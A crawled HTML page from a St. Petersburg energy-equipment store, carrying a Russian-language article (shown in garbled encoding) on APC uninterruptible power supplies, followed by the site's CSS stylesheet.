

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://1energytech.ru/stati/ibp_(apc).html
body_size: 4900
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<title>ÈÁÏ (APC)</title>
<meta name="Description" content="Íåìíîãî î ôèðìå APC è êîíêðåòíî îá èñòî÷íèêàõ áåñïåðåáîéíîãî ïèòàíèÿ ÈÁÏ APC">
<meta name="Keywords" content=""><link rel="stylesheet" href="/include/style.css" type="text/css" media="screen">
<link type="image/x-icon" rel="shortcut icon" href="/favicon.ico">
<meta name="yandex-verification" content="64509a8ffe6318cd">


<script type="text/javascript" src="/include/jslib.js"></script>
<script type="text/javascript" src="/shop/add.js"></script>
</head>
<body>
<script type="text/javascript" src="/include/met.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/45948348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class=fon>
	<div class=top>	<a class=logo href="http://1energytech.ru" title="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ"><img src="/include/spacer.gif" alt="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ" width="390px" height="155px" style="float:left"></a>    
            <table class=ow cellpadding="0" cellspacing="0">
            <tr><td width="230px"><p class=tel><span class=code>+7 (812)</span> 418-33-03 <br><span class=code>+7 (901)</span> 300-33-30<td width="280px"><p class=adress>Ñàíêò-Ïåòåðáóðã, óë.Òàìáîâñêàÿ ä.69 ëèò.Á
<br>Ñêëàä: óë.Áëàãîäàòíàÿ ä.64<td rowspan="3"><p>E-mail: info@1energytech.ru
<p><a href="https://api.whatsapp.com/send/?phone=79062441464" target="_blank"><img src="/files/wotsapp.png" alt="" style="margin-right:15px"></a> 
<a title="Viber" href="viber://chat?number=+79062441464" target="_blank"><img src="/files/viber.png" alt="" style="margin-right:15px"></a> 
<a href="https://t.me/+79062441464" target="_blank"><img src="/files/telega.png" alt="" style="margin-right:15px"></a>
<p class=adress><img src="/files/free-png.png" alt="àâèòî ìàãàçèí" width=30px><a href="https://avito.ru/brands/i178753471" target=_blank">Ìàãàçèí íà Avito</a>
            <tr><td height="33px"><div class=zvonok align="center"><a href="/" title="" onclick="zakaztel();return false;">çàêàçàòü çâîíîê</a></div><td><div class=zvonok align="center"><a href="/kontakti/" title="">êàê äîåõàòü</a></div>
            <tr><td colspan="2"> <div class=ower>
								<P class=korzina><span id=tovarov><span class=tovarov>0</span> òîâàðîâ</span> íà <span id=koplate class=koplate>0</span> ðóá. <a href="/shop/corzina.html" style="margin-left:25px">îôîðìèòü çàêàç</a> 
 </div>           
            </table>     
            
 <div class=clear></div>   	
          
<table class=hmemutable><tr><td>


		<ul class=hmenu id="hmenu">
		<li class=ferst><span><a href="//1energytech.ru/" title="Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ">Ãëàâíàÿ</a></span>
<li><span><a href="/shop/index.html" title="ÊÀÒÀËÎÃ">ÊÀÒÀËÎÃ</a></span> <li><span><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå">Ðåìîíò è îáñëóæèâàíèå</a></span>
<li><span><a href="/akcii/" title="Àêöèè">Àêöèè</a></span>
<li><span><a href="/uslugi/" title="Ñåðâèñ">Ñåðâèñ</a></span>
<li><span><a href="/sertifikati/" title="Ñåðòèôèêàòû">Ñåðòèôèêàòû</a></span>
<li><span><a href="/dostavka/" title="Äîñòàâêà è îïëàòà">Äîñòàâêà è îïëàòà</a></span>
<li><span><a href="/kontakti/" title="Êîíòàêòû">Êîíòàêòû</a></span>
<li><span><a href="/stati/" title="Ñòàòüè" class=curent>Ñòàòüè</a></span>
	</ul>


		</table>       
        
  </div>
  
<div class=clear></div>


<div class=preall>

	<div class=all>
		<div class=content>
			<div class=w100>
<table width=871px align=center style="margin-bottom:15px"><tr><td><a href="/uslugi/"><img src="/files/dilcenter.jpg" alt="ðåìîíò ÈÁÏ"></a><td><a href="/uslugi/"><img src="/files/oferm.jpg" alt="ðåìîíò åðìàê"></a><td>
<a href="/shop/trade-in/"><img src="/files/bupokupka.jpg" alt="ïîêóïêà ÈÁÏ"></a><td>
<a href="/shop/vosstanovlennie_ibp/"><img src="/files/buprodaza.jpg" alt="ïðîäàæà ÈÁÏ"></a>
<td><a href="/remont_i_obsluzhivanie/"><img src="/files/remont2kva.jpg" alt="ïðîäàæà ÈÁÏ"></a>
</table>

				<p><strong class=small><a href="//1energytech.ru/">Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ</a> &gt; <a href="/stati/">Ñòàòüè</a> &gt; ÈÁÏ (APC)</strong></p>
<span class=frdate>26 Îêòÿáðÿ 2017 ã.</span><h1>ÈÁÏ (APC)</h1>
<p><strong>ÈÁÏ</strong> (<strong>APC</strong>) &ndash; ÿâëÿåòñÿ ïðèáîðîì, êîòîðûé îáåñïå÷èâàåò ïèòàíèå ýëåêòðè÷åñêîãî îáîðóäîâàíèÿ â òå ìîìåíòû, êîãäà öåíòðàëèçîâàííàÿ ñåòü îòêëþ÷åíà ëèáî èìååò íåñòàáèëüíîå íàïðÿæåíèå.</p>
<p>Ãëàâíîé ôóíêöèåé ÀÐÑ ÿâëÿåòñÿ åãî âîçìîæíîñòü ïðåäîòâðàòèòü îòêëþ÷åíèå îñîáî âàæíûõ óñòðîéñòâ: ïðîìûøëåííûõ, áûòîâûõ, ïðîèçâîäñòâåííûõ. Ïî ýòîé ïðè÷èíå èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ÀÐÑ çàäåéñòâóþò â ðàçíûõ ñôåðàõ äåÿòåëüíîñòè.</p>
<p>Ïîäîáíîãî âèäà òåõíèêà îòëè÷àåòñÿ ëåãêîñòüþ ðàáîòû. Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ïðåîáðàçîâûâàåò ïîñòîÿííóþ ýëåêòðîýíåðãèþ îò àêêóìóëÿòîðíîé áàòàðåè ê ïåðåìåííîé ñîñòàâëÿþùåé. Òàêîé ïðèáîð ðàáîòàåò â ðàçíûõ ðåæèìàõ, òàêèõ êàê ëèíåéíî - èíòåðàêòèâíûé, offline èëè online.</p>
<p><a href="/shop/ibp_peremennogo_toka/apc/" title="èáï apc">ÈÁÏ ôèðìû ÀÐÑ</a> &ndash; ýòî ïðîäóêòèâíûé ðåçóëüòàò ðàáîòû êîðïîðàöèè, êîòîðàÿ ÿâëÿåòñÿ ìèðîâûì ëèäåðîì â ñôåðå ðàçðàáîòêè òåõíèêè çàùèòû ýëåêòðîïèòàíèÿ. Ïîìèìî ÈÁÏ ôèðìà ÀÐÑ ðàçðàáàòûâàåò ñòàáèëèçàòîðû, ñåòåâûå ôèëüòðû, óñîâåðøåíñòâóåò ñïåöèàëüíîå ïðîãðàììíîå îáåñïå÷åíèå è âûïóñêàåò àêñåññóàðû.</p>
<p>Êîìïàíèÿ áûëà îñíîâàíà åùå â 1981 ã. Â åå ñîñòàâ âõîäèëè òîëüêî òðè ñïåöèàëèñòà. Èçíà÷àëüíî îíè ðàçðàáàòûâàëè èñòî÷íèêè àëüòåðíàòèâíîãî ýëåêòðîïèòàíèÿ. Íî çàòåì ñìåíèëè ñâîé ïðîôèëü íà ñîçäàíèå ïðèáîðîâ, òàêèõ êàê èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ.</p>
<h2>Äîñòîèíñòâà è íåäîñòàòêè ÀÐÑ</h2>
<p>Â îòëè÷èå îò ÈÁÏ ðàçëè÷íûõ àíàëîãîâ è òîé æå ñòîèìîñòè, ïðîèçâîäèòåëü <a href="/shop/ibp_peremennogo_toka/apc/" target="_blank" title="ÈÁÏ APC">ÈÁÏ (ÀÐÑ)</a> îáëàäàåò òàêèìè ïðåèìóùåñòâàìè:</p>
<ul>
<li>äëèòåëüíûì ñðîêîì ñëóæáû àêêóìóëÿòîðà;</li>
<li>êîìïàêòíîñòüþ è âûñîêîé ïðîèçâîäèòåëüíîñòüþ;</li>
<li>ñîîòíîøåíèåì äîñòóïíîé ñòîèìîñòè ñ âûñîêîêà÷åñòâåííîé ñáîðêîé;</li>
<li>íàäåæíîñòüþ.</li>
</ul>
<p>Èç íåäîñòàòêîâ ìîæíî âûäåëèòü òîëüêî íåäîñòàòî÷íîå âðåìÿ ðàáîòû <a href="/shop/ibp_peremennogo_toka/apc/" target="_blank" title="ÈÁÏ APC">ÈÁÏ </a>â àâòîíîìíîì ðåæèìå.</p>
<p>Ïðè ïîêóïêå èñòî÷íèêà áåñïåðåáîéíîãî ïèòàíèÿ ÀÐÑ âàæíî ó÷èòûâàòü ñîîòíîøåíèå õàðàêòåðèñòèê ñ ïàðàìåòðàìè ïðèáîðà. Íåïðàâèëüíûé âûáîð ìîæåò ïðèâåñòè ê ïåðåãðåâàíèþ óñòðîéñòâà, íåïðîäîëæèòåëüíîñòè ðàáîòû â àâòîíîìíîì ðåæèìå ëèáî <a href="/shop/ibp_peremennogo_toka/apc/" target="_blank" title="èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ APC">ÈÁÏ</a> ïðîñòî íå ñïðàâèòñÿ ñî ñâîèìè çàäà÷àìè. Áîëüøèíñòâî ïîëüçîâàòåëåé îòìå÷àþò ñëèøêîì íèçêèé óðîâåíü ÷óâñòâèòåëüíîñòè èñòî÷íèêà áåñïåðåáîéíîãî ïèòàíèÿ îò êîìïàíèè ÀÐÑ. Ýòà ïðîáëåìà ðåøàåòñÿ äîñòàòî÷íî ëåãêî. Âàì ïðîñòî íåîáõîäèìî äîïîëíèòåëüíî ïîäêëþ÷èòü ñåòåâîé ôèëüòð, êîòîðûé ñãëàäèò èíäóêöèîííûå èìïóëüñû íàïðÿæåíèÿ ñåòè.</p>
<p>Â öåëîì ïðîèçâîäñòâî òåõíè÷åñêîãî îáîðóäîâàíèÿ äàííîãî èçãîòîâèòåëÿ äîñòèãëî ïîïóëÿðíîñòè ñðåäè äðóãèõ ïðîèçâîäñòâåííûõ êîìïàíèé, áëàãîäàðÿ êîìïàêòíîìó ðàçìåðó, íàäåæíîé ðàáîòå è êà÷åñòâåííîé ñáîðêå, áîëåå äëèòåëüíîìó ñðîêó ðàáîòû àêêóìóëÿòîðà. Â áîëüøèíñòâå ñëó÷àåâ ïðåòåíçèè ïî ïîâîäó êà÷åñòâà ðàáîòû èñòî÷íèêîâ ïèòàíèÿ ÀÐÑ íå ïðåäúÿâëÿëèñü, à çíà÷èò è ñðîê åãî ñëóæáû äîñòàòî÷íî âåëèê. Íåìàëîâàæíóþ ðîëü âî âñåì ýòîì èãðàåò ñîîòíîøåíèå öåíû è êà÷åñòâà. ÀÐÑ ðåàëèçóþò ïî ñðåäíåé öåíîâîé êàòåãîðèè, îáåñïå÷èâàÿ ïðè ýòîì ñâîèõ ïîòðåáèòåëåé íàäåæíîé ðàáîòîé óñòðîéñòâà.</p>
<p>×åì áîëüøå ìîùíîñòè â èñòî÷íèêå áåñïåðåáîéíîãî ïèòàíèÿ, òåì áîëüøå óñòðîéñòâ ìîæíî ïîäêëþ÷èòü ê íåìó. Âûáèðàÿ <a href="/shop/ibp_peremennogo_toka/apc/" target="_blank" title="èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ APC">ÈÁÏ</a>, íåîáõîäèìî ó÷èòûâàòü åãî ñòîèìîñòü, à òàêæå íàñêîëüêî äîëãî îí ñìîæåò ðàáîòàòü â àâòîíîìíîì ðåæèìå ïîñëå îòêëþ÷åíèÿ ïèòàíèÿ. Ýòî ïîçâîëèò ñîõðàíèòü âàæíóþ èíôîðìàöèþ è êîððåêòíî çàâåðøèòü ðàáîòó äåéñòâóþùèõ ïðîãðàìì ïðè âíåçàïíîì îòêëþ÷åíèè ïèòàíèÿ. Âñå ýòî âî ìíîãîì çàâèñèò îò ñòåïåíè íàãðóçêè, êîòîðîå ïîäàåòñÿ óñòðîéñòâó. Ïðàâèëüíûé âûáîð äèàïàçîíà çíà÷åíèé âõîäÿùåãî íàïðÿæåíèÿ è âîçìîæíîñòü ðåãóëèðîâàíèÿ âåëè÷èíû äàííîãî ïàðàìåòðà â ìåíüøóþ èëè áîëüøóþ ñòîðîíó áóäåò çàâèñåòü îò ñèëû êîëåáàíèé âàøåé ðàáîòàþùåé ñåòè.</p><p class=goback><a class=fr href="/stati/ibp_(ups).html" title="ÈÁÏ (UPS)">=&gt;</a> <a class=fl href="/stati/benzinovij_generator.html" title="Áåíçèíîâûé ãåíåðàòîð">&lt;=</a> <a href="/stati/">ñïèñîê</a>               
                               
			</div>
		</div>
        <div class=left>
            <div class=shopmenu>                        
			<p><a href="/shop/trade-in/">Trade-In</a>
<p><a href="/shop/arenda/">Àðåíäà ÈÁÏ</a>
<p><a href="/shop/vosstanovlennie_ibp/">Âîññòàíîâëåííûå ÈÁÏ (ÈÁÏ á/ó)</a>
<p><a href="/shop/istochniki_besperebojnogo_pitaniya_dlya_kotlov/">Èñòî÷íèêè áåñïåðåáîéíîãî ïèòàíèÿ äëÿ êîòëîâ îòîïëåíèÿ</a>
<p><a href="/shop/umnaya_zaryadnaya_stanciya_dlya_elektromobilej/">Óìíàÿ çàðÿäíàÿ ñòàíöèÿ äëÿ ýëåêòðîìîáèëåé</a>
<p><a href="/shop/ibp_peremennogo_toka/">Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ÏÅÐÅÌÅÍÍÎÃÎ ÒÎÊÀ</a>
<p><a href="/shop/ibp_postoyannogo_toka/">Âûïðÿìèòåëüíûå ñèñòåìû CORDEX</a>
<p><a href="/shop/dizel-generatornie_ustanovki/">ÄÈÇÅËÜÍÛÅ ÃÅÍÅÐÀÒÎÐÛ</a>
<p><a href="/shop/akkumulyatornie_batarei/">ÀÊÊÓÌÓËßÒÎÐÍÛÅ ÁÀÒÀÐÅÈ</a>
<p><a href="/shop/batarejnie_shkafi/">ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</a>
<p><a href="/shop/stabilizatori_napryazheniya/">ÑÒÀÁÈËÈÇÀÒÎÐ ÍÀÏÐßÆÅÍÈß</a>
            <p class=head></p><p><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå"><span>Ðåìîíò è îáñëóæèâàíèå</span></a></p>
<p><a href="/akcii/" title="Àêöèè"><span>Àêöèè</span></a></p>
            </div>
            
            
			<p class=head><a href="/shop/proizvoditeli/">Ïðîèçâîäèòåëè</a>
            
            
<div class=pad7></div>
<!-- START CODE Attention! Do not modify this code; -->
<script type="text/javascript"src="/include/start.js"></script>
<script type="text/javascript" src="//currencyrate.today/converter"></script>
<!-- Attention! Do not modify this code; END CODE -->
<div class=pad7></div>

            


</div>

		</div>   
              
            

		<div class=clear></div>
	</div>
</div>


	<div class=futer>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KH6NEZ9CQ4"></script>
<script type="text/javascript" src="/include/count.js"></script>



		<div class="copir">Ñàíêò-Ïåòåðáóðã, óë. Ðàññòàííàÿ, 10 Ê ïîì. ¹17, 18
<br>+7 (812) 418-33-03 
<br>
+7 (901) 300-33-30</div>
		<div class="copiring">© 2016 Èíòåðíåò-ìàãàçèí ïî ïðîäàæå ýíåðãåòè÷åñêîãî îáîðóäîâàíèÿ. Äîñòàâêà ïî Ðîññèè. Âñå ïðàâà çàùèùåíû, ëþáîå êîïèðîâàíèå çàïðåùåíî.</div>
		
	</div>
<div class=clear></div>



<!-- START Cookie-Alert -->
<div id="cookie_note">
    <p>Ïðîäîëæàÿ ïîëüçîâàòüñÿ ñàéòîì, âû ñîãëàøàåòåñü íà îáðàáîòêó ôàéëîâ cookie è äðóãèõ ïîëüçîâàòåëüñêèõ äàííûõ â ñîîòâåòñòâèè ñ <a href="/politika-konfidencialnosti/" target="_blank">ïîëèòèêîé êîíôèäåíöèàëüíîñòè</a>. Çàáëîêèðîâàòü èñïîëüçîâàíèå cookies ñàéòîì ìîæíî â íàñòðîéêàõ áðàóçåðà.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Ïîíÿòíî</button>
</div>
<!-- END Cookie-Alert -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1energytech.ru/include/style.css
body_size: 6389
content:
body {text-align:center; font-size: 15px; margin:0; padding:0; font-family: "Times New Roman"; background: url(/include/fon.jpg) left top repeat-x}

.fon {width:1195px; margin:0 auto; text-align:left; padding:0; background: url(/include/top.jpg) center top no-repeat}

.preall {width:100%; margin-top:20px}

.all {margin:0 0 0 300px; padding:0 10px}
.w100 {width:100%; padding:0; margin:0}
table.zakazi {}
table.zakazi td {border:1px solid #1F7FBB; text-align:left}
table.zakazi th {border:1px solid #1F7FBB; background:#eeeeee; color:#1F7FBB; padding: 3px; font-size:12px}
div.pad30 {padding-top:30px}
div.pad7 {padding-top:7px}
div.pad6 {padding-top:6px}
.color-red {color:#1F7FBB}
div.comp {display:block}
span.normal {text-align:justify; color:black; font-size:14px; font-weight:normal}
.citata, blockquote {padding-left:15px; border-left: 6px solid #1F7FBB}


table {font-size:15px}
td {vertical-align:top}
th {}
a {color:#1F7FBB}
img {border:none; vertical-align:middle}
.clear {clear:both}
.clear30 {clear:both; height:10px; margin:0}
.center {text-align:center !important}
.center img, .center input, .center select {vertical-align:middle}
.tar {text-align:right !important}
.tar1 {text-align:right !important; clear:both}
.fl {float:left; margin-right:15px}
.fr {float:right; margin-left:15px}
.badvalue {border:1px solid red}
legend {color:#1F7FBB; font-weight:bold}
.red, p.red {color:#1F7FBB !important; font-weight:bold}

button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #000000; color:#1F7FBB; width:100px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

.button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #818181; color:#1F7FBB; width:150px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

div.mobile {display:none}

.content .redbutton {color:red; font-weight:bold; font-size:25px; text-decoration:none; line-height:20px}
.type_text input, textarea {width:95%}
img.fl {margin-right:15px; margin-bottom:10px}
img.fr {margin-left:15px; margin-bottom:10px}
.b, .bold {font-weight:bold}
.content p {text-align:justify; color:#5A595F; font-size:17px}
.content ul, .content ol {color:#5A595F; font-size:17px}
p.head, .akciiheader {clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
p.head a {color:#fff; text-decoration:none}
p.loginhead {clear:both; color:#1F7FBB; text-align:center; font-size:18px; font-weight:bold; margin:0; padding:0}
.head1 {line-height: 35px; height:35px; background:#eeeeee; text-align:left; padding-left: 15px; color:#818181}
.head1 a {color:#818181; text-decoration:none; font-weight:bold}
h1 {color:#1F7FBB; font-size:25px}
h2, p.h2 {color:#1F7FBB; font-size:24px}
h3 {color:#1F7FBB; font-size:23px}
.frdate {font-weight:bold; float:right; margin:6px 10px 0 0; color:#1F7FBB}
h4 {color:#1F7FBB; font-size:20px}
strong {font-weight:normal}
hr {border-top: 1px dotted #818181; border-left:0; border-right:0; border-bottom:0}
div.glmobile {display:none}

/*.vremia {font-weight:bold; color:#1F7FBB}
.guest_add {color:#1F7FBB}
.podpis {color:#1F7FBB; font-size:16px}
.otvet {font-size:13px; color:#1F7FBB}
.soobshenie {font-size:15px; color:#1F7FBB}
.rabota {width:178px; float:left; color:#818181; font-size:21px; text-align:center; margin:28px 0 0 4px}*/
table.otziv {margin:0 !important; padding:0}
div.block {font-size:17px; color:#010101; text-align:justify}
div.block p.name, .name {font-size:24px; color:#999899; background:#EEEEEE; padding:3px}
div.block p.name .fr, .name .fr {font-size:22px; color:#1F7FBB; font-weight:bold}
div.block p.news_futer a {font-size:14px; color:#1F7FBB}

.top {height:200px; margin:0 auto}

p.tel {font-size:22px; background:url(/include/tel.png) left center no-repeat; padding:0 0 0 37px; margin:15px 0 0 0}
span.code {font-size:12px}
p.adress {font-size:19px; margin:15px 0 0 0}
p.mail {background:url(/include/mail.png) left center no-repeat; font-size:17px; line-height:36px; padding:0 0 0 36px; margin:5px 0 0 0}
p.skype {background:url(/include/skape.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.wats {background:url(/include/wats.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.icq {background:url(/include/icq.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax {background:url(/include/fax.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax .cod {font-size:12px}

.logo {float:left}
.zvonok {width:90%; height:30px; line-height:30px; background:#1F7FBB; text-align:center}
.zvonok a {font-size:19px; color:#fff; text-decoration:none}

table.ow {width:800px; height:146px; margin:0 !important; padding:0 !important}
table.ow td {padding:0 10px; margin:0}
.ower {margin:0; padding:0; background: url(/include/ower.png) left center no-repeat}
.ower p {text-align:left; margin:0; padding:0; line-height: 36px}
.ower p a {color:#000000; font-size: 20px; padding: 0 20px 0 0} 
.ower .korzina {line-height:36px; padding-left:39px; font-size:20px}
p.owercent a {}
p.koplate {margin:0; color:#1F7FBB; font-size:14px; padding:0}
span.koplate {color:#1F7FBB; font-size:27px}
span.tovarov {color:#1F7FBB; font-weight:bold; font-size:25px}

p.link {text-align:right; font-weight:bold; padding:20px}
p.link a {margin:10px}
a.maina {color:#00aa00}
a.mainb {color:#aaaa00}
a.mainc {color:#aa0000}
a.maina:hover {color:#00ff00}
a.mainb:hover {color:#ffff00}
a.mainc:hover {color:#ff0000}

#jsiMainBox {background:white; color:black; border:1px solid gray}

p.includefoto {text-align:center; margin:6px -3px 6px 0}
p.includefoto img {margin:3px 3px 3px 0; width:150px; border:1px solid #1F7FBB}
p.futer, p.goback {clear:both; border-top:1px dotted; padding:10px 0 0}
p.goback {text-align:center}
.link {font-weight:bold; font-size:17px}
.link a {font-weight:normal}
.date {font-weight:bold; color:#1F7FBB; clear:both}
.otherpage {display:inline-block; color:#fff; width:40px; line-height:40px; text-align:center; font-weight:normal; background:#1F7FBB}
a.otherpage {text-decoration:none; color:#fff; background:#C5C4C1}
a.otherpage:hover {background:#1F7FBB}

.profy {background:#eeeeee; display:inline-block; width:125px; height:31px; text-align:center; text-decoration:none; border:1px solid #818181; padding:3px; font-size:13px}
.profy a {color:#818181}
table.gl {}
table.gl td {width:170px !important; color:#8a8989; font-size:18px; text-align:center}

.shopmenu {}
.shopmenu ul {margin:0;}
.shopmenu ul.mul1, .shopmenu ul.mul0 {margin:0; padding:0 0 0 15px}
.shopmenu ul.mul1 {background:#fbfbfb !important}
.shopmenu a {display:block; text-decoration:none; font-size:16px; text-align:center}
.shopmenu p {position:relative; margin:3px 0}
.shopmenu p a {color:#fff; font-size:20px; background:#1F7FBB; padding:5px}
.shopmenu p a:hover, .shopmenu  a.curent {color:#03CFFA}
.shopmenu li {list-style-type: none; margin:0; padding:0}
.shopmenu li a {color:#4c4a4a; text-align:left; font-size:15px; border-bottom:1px dotted #4c4a4a; padding:5px 5px 5px 15px}
.shopmenu li a:hover, .shopmenu li a.curent {color:#03CFFA; background:url(/include/bul1.gif) left center no-repeat;
   -webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}

.small {font-size:14px}
.small a {color:#00DFFB}

div.content {overflow:hidden; float:left; margin:0 -100% 30px 0 !important; width:100%}
div.left  {overflow: hidden; position:relative; width:300px; left:-325px; float:left; margin:-10px 0 20px 0; padding:0}

.loginstring {margin:0; width:107px; float:right}

/*#login {}
#logintext {padding:0; width:107px; height:97px}
div.vhod {width:300px}
p.vhod {font-weight:bold; border:1px solid #818181; width:100px; line-height:28px; height:28px; background:#fff; text-align:center;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
p.vhod a {text-decoration:none; color:#1F7FBB}
#loginform button {width:75px; line-height:30px; height:30px; color:#1F7FBB; border:1px solid #818181; font-weight:normal}
#loginform td.lefttd {width: 70px; color:#818181; text-align:left; vertical-align:middle}
#loginform .type_text {width: 165px; border:1px solid #818181; color:#818181; padding:3px}*/
checkbox {border:1px solid #818181}
label {color:#818181}
.hideframe {width:0; height:0; position:absolute}

table.hmemutable {height:40px}
td.hmemutable {}

ul.hmenu {list-style:none; margin:0; padding:0}
ul.hmenu * {margin:0; padding:0;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */}
ul.hmenu a {display:block; text-decoration:none; color:white;
-webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}
ul.hmenu span a {line-height:40px; color:#fff; font-size:18px; font-weight:normal; text-shadow:#000 1px 1px 1px; filter:Shadow(Color=#000, Direction=100, Strength=1)}
ul.hmenu li {position:relative; float:left}
ul.hmenu ul {position:absolute; top:40px; display:none; list-style:none; border-top:1px solid #e1bf7f; background:#3b3b3b; z-index:1000}
ul.hmenu ul li {position:relative; border-bottom:1px solid #878683; float:none;margin:0; text-align:left; width:250px}
ul.hmenu ul li a {display:block; padding:3px 5px 5px}
ul.hmenu ul ul {left:195px; top:-1px}
ul.hmenu span a {padding:0 20px; font-weight:normal}
ul.hmenu span a:hover, ul.hmenu .curent {color:#eeeeee; background: url(/include/mhover.jpg) left top repeat-x; color:#fff}
ul.hmenu span a.curent {background: url(/include/mhover.jpg) left top repeat-x}
ul.hmenu ul li a:hover {background:url(/include/mhover.jpg) left top repeat-x}
nav{margin:0; background:none}

/*.mobile-menu {display:none; width:100%; color:#ffffff; padding:11px; font-weight:600}
.treugolnik {float:right; border:none !important}*/

div.futer {text-align:center; margin:0; padding:10px; font-size:12px; background:#dce5cf; height:80px}
div.futer p {padding:0}
div.copiring {float:left; margin:0; padding:20px 0 0; width:300px; text-align:left; color:#939c85}
div.copir {float:right; margin:0; padding:20px 0 0; text-align:right; width:300px; color:#939c85}

.news {padding:0; margin:5px 0}
.news p {margin:0; padding:2px 0; color:#000; text-align:justify}
.news p.newshead {width:100%; clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
.news img {padding:10px 10px 5px 0}
.news .date {margin:10px 5px 0;  color:#1F7FBB; float:right; font-size:22px; color:#1F7FBB; clear:both !important; float:none !important}
.more_news a {color:#1F7FBB}

div.akcii1 {background: #EEEEEE; padding:10px 15px 0 10px; color:#000}
div.akcii1 table th {text-align:left; font-size:14px; color:#1F7FBB}
div.akcii1 table td {padding:0 10px}
